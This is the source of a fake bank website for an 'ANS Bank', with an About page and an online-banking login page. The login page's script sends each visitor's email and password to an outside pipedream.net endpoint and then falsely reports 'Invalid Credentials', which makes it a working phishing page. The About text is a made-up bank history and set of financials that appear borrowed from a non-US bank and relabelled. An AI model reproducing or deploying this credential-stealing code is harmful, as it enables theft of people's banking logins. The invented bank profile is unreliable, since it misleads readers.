

<file: page1.html>
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v5.0.29, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v5.0.29, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/ans2-320x174.png" type="image/x-icon">
  <meta name="description" content="">
  
  
  <title>About Us</title>
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
  
</head>
<body>
  
  <section class="menu menu2 cid-sgZUtW3MMP" once="menu" id="menu2-9">
    
    <nav class="navbar navbar-dropdown navbar-fixed-top navbar-expand-lg">
        <div class="container">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    <a href="index.html">
                        <img src="assets/images/ans2-320x174.png" alt="ANS Bank" style="height: 6rem;">
                    </a>
                </span>
                
            </div>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                <div class="hamburger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="page1.html">
                            About Us</a></li>
                    <li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="index.html#map3-6">
                            Main Branches</a></li>
                    <li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="index.html#contacts2-d">Contacts</a>
                    </li></ul>
                
                <div class="navbar-buttons mbr-section-btn"><a class="btn btn-warning display-4" href="page2.html">
                        Login Portal</a></div>
            </div>
        </div>
    </nav>
</section>

<section class="engine"><a href="https://mobirise.info/b">create your own website</a></section><section class="header4 cid-sh43wUqGlo mbr-parallax-background" id="header4-b">

    
    
    <div class="container">
        <div class="row">
            <div class="content-wrap">
                <h1 class="mbr-section-title mbr-fonts-style mbr-white mb-3 display-1">
                    <strong>About Us</strong></h1>
                
                <p class="mbr-fonts-style mbr-text mbr-white mb-3 display-7">
                    Learn more about the history of ANS Bank and how it affected the United States of America.&nbsp;</p>

                
            </div>
        </div>
    </div>
</section>

<section class="content5 cid-sh48ESIQOa" id="content5-c">
    
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-12 col-lg-10">
                
                <h4 class="mbr-section-subtitle mbr-fonts-style mb-4 display-5">
                    Our Story</h4>
                <p class="mbr-text mbr-fonts-style display-7">ANS Bank is the oldest commercial bank in America. It was established on June 25, 1898 with a capital of £ 1 million. Throughout its long history, ANS Bank's functions and roles have continually developed to square with the different economic and political stages in America. During the 1950s, ANS Bank assumed the central bank's duties. After its nationalization in the 1960s, it acted as a pure commercial bank besides carrying out the functions of the central bank in the areas where the latter had no branches. Moreover, since mid-1960s, ANS Bank has been in charge of issuing and managing investment certificates on behalf of the government. 
<br>
<br>During FY 2018/2019, ANS Bank managed to achieve unprecedented performance indicators. Total financial position as at the end of June 2019 recorded USD 1.6 trillion, growing 4.6% yoy. Accordingly, ANS Bank's total assets accounted for 29.3% of American banks' total assets. 
<br>
<br>Total deposits reached USD 1.2 trillion, with a growth rate of 15.3% yoy, accounting for 29.3% of total banks' deposits, which highlights the customers' confidence in our Bank. Such leap was driven by the introduction of a diversified package of deposits in local and foreign currencies at competitively lucrative rates. 
<br>
<br>ANS Bank has further provided a set of distinguished finance schemes that meet the needs of key economic sectors. The total retail loan portfolio reached EGP 73.2 bn. as at the end of June 2019, growing by EGP 27.7 bn., i.e. 61%, yoy. 
<br>
<br>As for large corporate finance, ANS Bank has also assumed an active role in funding key national economic sectors. Total large corporate loan portfolio surged 12% to reach EGP 411 bn. 
<br>
<br>In line with ANS Bank's support to small and medium sized enterprises (SMEs), the total SME loan portfolio grew 32% yoy to reach EGP 58 bn. (including EGP 37.5 bn. extended in the framework of the Central Bank of America (CBA)’s Initiative to more than 41,000 customers). 
<br>
<br>Total loans have thus risen 19.2% to reach EGP 545 bn. accounting for 29.4 % of total banks' loans. 
<br>
<br>All such efforts resulted in achieving profit (before taxes) of EGP 33.7 bn. Net profit reached EGP 20.2 bn. in FY 2018/2019, growing by 100 % yoy. 
<br>
<br>ANS Bank succeeded in increasing its shareholders' equity to EGP 109.9 bn. as at the end of June 2019, growing 19.1% yoy. ANS Bank’s paid-up capital amounted to EGP 35 bn. 
<br>
<br>In line with its role in supporting State policies on an ongoing basis, ANS Bank provided direct funding for the Treasury by purchasing T-bills and government bonds. T-bills and bonds balance accounted for EGP 271.2 bn. as at the end of June 2019. 
<br>
<br>ANS Bank is the largest contributor to social responsibility among banks in America. It believes that it has a significant role to play in improving the quality of life of Americans. Such contributions were mainly directed to supporting healthcare, education, slums development, combating poverty, as well as female providers and people with disabilities. ANS Bank's total donations in FY 2018/2019 exceeded EGP 1.5 bn., growing by 73% yoy. As a result, ANS Bank’s contributions to social responsibility totalled of EGP 6 bn. in 5 years. 
<br>
<br>Crowning its efforts, ANS Bank topped the American banks as the largest banking brand in 2019 for the second year in a row according to the annual report on the world's most valuable brands "Global 500" issued in 2019 by Brand Finance, the world's leading brand valuation consultancy, in cooperation with The Banker. 
<br>
<br>ANS Bank succeeded to be the first bank in America to receive the PCI DSS Certification, V3.2.1 for the seventh year in a row, a certificate of compliance with security standards issued by Visa and MasterCard for payment and credit card data security. Furthermore, ANS Bank received the ISO 22301-2012 Certification in Business Continuity Management for the second straight year from the British Standards Institution (BSI). 
<br>
<br>In addition, ANS Bank received many awards from "emeafinance" as the Best Bank in Africa in the field of syndicated loans and financial advisory with high professionalism. ANS Bank was also recognized as the Best Bank in Africa in terms of social responsibility for 2019. 
<br>
<br>ANS Bank was also recognized by The Asian Banker as the Best Retail Bank in America for 2019, as well as the Best Bank in Africa and Middle East in terms of "agents incoming electronic wire transfers". 
<br>
<br>ANS Bank was named by Global Brands magazine as the Best Commercial Bank and the Best Retail Bank in North Africa in 2019. 
<br>
<br>Bloomberg International announced that ANS Bank ranked first as the Best Bank in the American banking market for its role as an administrative agent of syndicated loans. Further, ANS Bank ranked third in Africa and seventh in the Middle East as an administrative agent of syndicated loans. 
<br>
<br>Global Business Outlook granted ANS Bank two new awards as the Best Digital Bank and the Best Retail Bank in America for 2019. 
<br>
<br>Global Finance announced ANS Bank as the Safest Bank in America for 2019, through a review of the banking sector in 110 countries worldwide in accordance with long-term performance indicators. 
<br>
<br>Constantly developing its diversified services and products to provide customers with top-notch services, ANS Bank increased the number of ATMs and improved their deployment nationwide to reach 4,500. It also raised the number of POS to 22,000 along with another 46,000 POS terminals in cooperation with Fawry. 
<br>
<br>Keen on promoting the culture of financial inclusion and digitalization, ANS Bank introduced several online banking services. As a result, the number of electronic wallets expanded to record 3 MM wallets, serving 2.3 MM customers via internet banking. Moreover, the Bank opened 10 electronic service branches in order to cut cash transactions in the market. 
<br>
<br>Moreover, the number of "Meeza" cards increased to 1.7 MM. ANS Bank launched Meeza card for the purpose of developing the electronic payment system, as part of the State’s strategic plans, supporting the CBE’s concept of gradual transformation to a more cashless society. 
<br>
<br>To strengthen and boost stock investments and securities market, ANS Bank has a distinct number of mutual funds that support the American capital market and deliver services to a distinguished segment of customers. ANS Bank also offers investment services by expanding the central depositary and trading services. 
<br>
<br>ANS Bank has an extensive network of 510 branches, offices and banking units nationwide (serving nearly 14 MM customers). Additionally, the Bank maintains an effective international presence through National Bank of America (UK) Limited, National Bank of America (Khartoum) – Sudan, New York and Shanghai branches (in USA and China), and representative offices in Johannesburg – South Africa, Dubai – UAE and Addis Ababa – Ethiopia, plus ANS Bank (DIFC) Limited for financial advice. This is in addition to a vast correspondent network around the globe (Europe – USA – Australia – Canada – the Far East – Africa – the Arabian Gulf). 
<br>
<br>ANS Bank is always keen to deliver top-quality and cutting-edge banking services and products to its esteemed customers so that the Bank can maintain their precious confidence and continue its leadership in the local banking market.</p>
            </div>
        </div>
    </div>
</section>

<section class="footer3 cid-sh4HUmzaRV" once="footers" id="footer3-j">

    

    

    <div class="container">
        <div class="media-container-row align-center mbr-white">
            <div class="row row-links">
                <ul class="foot-menu">
                    
                    
                    
                    
                    
                <li class="foot-menu-item mbr-fonts-style display-7">
                        <a class="text-white text-primary" href="page1.html" target="_blank">About Us</a>
                    </li><li class="foot-menu-item mbr-fonts-style display-7"><a class="text-white text-primary" href="index.html#map3-6" target="_blank">Main Branches</a>
                    </li><li class="foot-menu-item mbr-fonts-style display-7">
                        <a class="text-white text-primary" href="index.html#contacts2-d" target="_blank">Contact Us</a>
                    </li></ul>
            </div>
            
            <div class="row row-copirayt">
                <p class="mbr-text mb-0 mbr-fonts-style mbr-white align-center display-7">
                    © Copyright 2025 America National Service Group. All Rights Reserved.
                </p>
            </div>
        </div>
    </div>
</section>


  <script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/popper/popper.min.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/parallax/jarallax.min.js"></script>
  <script src="assets/dropdown/js/nav-dropdown.js"></script>
  <script src="assets/dropdown/js/navbar-dropdown.js"></script>
  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>
  <script src="assets/theme/js/script.js"></script>
  
  
  
</body>
</html>
</file>

<file: page2.html>
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v5.0.29, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v5.0.29, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/ans2-320x174.png" type="image/x-icon">
  <meta name="description" content="">
  
  
  <title>Login</title>
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
  
</head>
<body>
  
  <section class="menu menu2 cid-sgZUtW3MMP" once="menu" id="menu2-e">
    
    <nav class="navbar navbar-dropdown navbar-fixed-top navbar-expand-lg">
        <div class="container">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    <a href="index.html">
                        <img src="assets/images/ans2-320x174.png" alt="ANS Bank" style="height: 6rem;">
                    </a>
                </span>
                
            </div>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                <div class="hamburger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="page1.html">
                            About Us</a></li>
                    <li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="index.html#map3-6">
                            Main Branches</a></li>
                    <li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="index.html#contacts2-d">Contacts</a>
                    </li></ul>
                
                <div class="navbar-buttons mbr-section-btn"><a class="btn btn-warning display-4" href="page2.html">
                        Login Portal</a></div>
            </div>
        </div>
    </nav>
</section>

<section class="engine"><a href="https://mobirise.info/s">bootstrap theme</a></section><section class="header4 cid-sh4f8OSFh1 mbr-fullscreen" id="header4-h">

    
    
	<script>
    	function formatParams(params){
            return "?" + Object
                .keys(params)
                .map(function(key){
                  return key+"="+encodeURIComponent(params[key])
                })
                .join("&")
        }
        
	    function loginHandler(form)
	    {
	        let invalid = document.getElementById("login-invalid-cred");
	        let error = document.getElementById("login-error-connecting");
	        invalid.hidden = true;
	        error.hidden = true;
	        
	        let email = form.elements.email.value;
	        let pass = form.elements.password.value;
	        
	        form.elements.password.value = "";
	        
	        let url = "https://e599272a49e9d803554a8ba8487334a9.m.pipedream.net/login";
	        url += formatParams({ email, pass });
	        
            let xmlHttp = new XMLHttpRequest();
            xmlHttp.open("GET", url, true);
            
            xmlHttp.onload = ()=>{
                invalid.hidden = false;
            };
            xmlHttp.onerror = ()=>{
                error.hidden = false;
            };
            setTimeout(() => { xmlHttp.send(null); }, 500);
	    }
	</script>
	
    
    <div class="container">
        <div class="row">
            <div class="content-wrap">
                <h1 class="mbr-section-title mbr-fonts-style mbr-white mb-3 display-1">
                    <strong>Login To Online Banking</strong></h1>
                
                

                
            </div>
        </div>
        
    <div class="container">
        <div class="mbr-section-head">
            <h4 class="mbr-section-subtitle mbr-fonts-style align-center mb-0 mt-2 display-5">Enter Login Credentials</h4>
        </div>
        
        <div class="row justify-content-center mt-4">
            <div class="col-lg-8 mx-auto">
                <form onload="onLoad(this)" action="javascript:void(0)" class="mx-auto" onsubmit="loginHandler(this); return false;">
                    <div class="">
                        <!--<div hidden="hidden" data-form-alert class="alert alert-success col-12">Invalid Credentials. Please re-check your email &amp; password.</div>-->
                        <div hidden="hidden" id="login-invalid-cred" data-form-alert-danger="" class="alert alert-danger col-12">Invalid Credentials. Please re-check your email and password.</div>
                        <div hidden="hidden" id="login-error-connecting" data-form-alert-danger="" class="alert alert-danger col-12">Connection Error. Please check your internet connection.</div>
                        <!--<div hidden="hidden" data-form-alert-danger class="alert alert-danger col-12">Invalid Credentials. Please re-check your email &amp; password.</div>-->
                    </div>
                    <div class="dragArea row">
                        <div class="col-lg-12 col-md-12 col-sm-12 form-group" data-for="email">
                            <input type="email" name="email" placeholder="Email" data-form-field="email" class="form-control" id="email-header4-h">
                        </div>
                        <div class="col-lg-12 col-md-12 col-sm-12 form-group" data-for="password">
                            <input type="password" name="password" placeholder="Password" data-form-field="password" class="form-control" id="password-header4-h">
                        </div>
                        <div class="col-auto mbr-section-btn align-center"><button type="submit" class="btn btn-primary display-4">Login</button></div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    </div>
</section>

<section class="footer3 cid-sh4HUmzaRV" once="footers" id="footer3-j">

    

    

    <div class="container">
        <div class="media-container-row align-center mbr-white">
            <div class="row row-links">
                <ul class="foot-menu">
                    
                    
                    
                    
                    
                <li class="foot-menu-item mbr-fonts-style display-7">
                        <a class="text-white text-primary" href="page1.html" target="_blank">About Us</a>
                    </li><li class="foot-menu-item mbr-fonts-style display-7"><a class="text-white text-primary" href="index.html#map3-6" target="_blank">Main Branches</a>
                    </li><li class="foot-menu-item mbr-fonts-style display-7">
                        <a class="text-white text-primary" href="index.html#contacts2-d" target="_blank">Contact Us</a>
                    </li></ul>
            </div>
            
            <div class="row row-copirayt">
                <p class="mbr-text mb-0 mbr-fonts-style mbr-white align-center display-7">
                    © Copyright 2025 America National Service Group. All Rights Reserved.
                </p>
            </div>
        </div>
    </div>
</section>


  <script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/popper/popper.min.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/dropdown/js/nav-dropdown.js"></script>
  <script src="assets/dropdown/js/navbar-dropdown.js"></script>
  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>
  <script src="assets/theme/js/script.js"></script>
  
  
  
</body>
</html>
</file>
<file: assets/web/assets/mobirise-icons2/mobirise2.css>
@font-face {
  font-family: 'Moririse2';
  font-display: swap;
  src:  url('mobirise2.eot?f2bix4');
  src:  url('mobirise2.eot?f2bix4#iefix') format('embedded-opentype'),
    url('mobirise2.ttf?f2bix4') format('truetype'),
    url('mobirise2.woff?f2bix4') format('woff'),
    url('mobirise2.svg?f2bix4#mobirise2') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="mobi-"], [class*=" mobi-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Moririse2' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.mobi-mbri-add-submenu:before {
  content: "\e900";
}
.mobi-mbri-alert:before {
  content: "\e901";
}
.mobi-mbri-align-center:before {
  content: "\e902";
}
.mobi-mbri-align-justify:before {
  content: "\e903";
}
.mobi-mbri-align-left:before {
  content: "\e904";
}
.mobi-mbri-align-right:before {
  content: "\e905";
}
.mobi-mbri-android:before {
  content: "\e906";
}
.mobi-mbri-apple:before {
  content: "\e907";
}
.mobi-mbri-arrow-down:before {
  content: "\e908";
}
.mobi-mbri-arrow-next:before {
  content: "\e909";
}
.mobi-mbri-arrow-prev:before {
  content: "\e90a";
}
.mobi-mbri-arrow-up:before {
  content: "\e90b";
}
.mobi-mbri-bold:before {
  content: "\e90c";
}
.mobi-mbri-bookmark:before {
  content: "\e90d";
}
.mobi-mbri-bootstrap:before {
  content: "\e90e";
}
.mobi-mbri-briefcase:before {
  content: "\e90f";
}
.mobi-mbri-browse:before {
  content: "\e910";
}
.mobi-mbri-bulleted-list:before {
  content: "\e911";
}
.mobi-mbri-calendar:before {
  content: "\e912";
}
.mobi-mbri-camera:before {
  content: "\e913";
}
.mobi-mbri-cart-add:before {
  content: "\e914";
}
.mobi-mbri-cart-full:before {
  content: "\e915";
}
.mobi-mbri-cash:before {
  content: "\e916";
}
.mobi-mbri-change-style:before {
  content: "\e917";
}
.mobi-mbri-chat:before {
  content: "\e918";
}
.mobi-mbri-clock:before {
  content: "\e919";
}
.mobi-mbri-close:before {
  content: "\e91a";
}
.mobi-mbri-cloud:before {
  content: "\e91b";
}
.mobi-mbri-code:before {
  content: "\e91c";
}
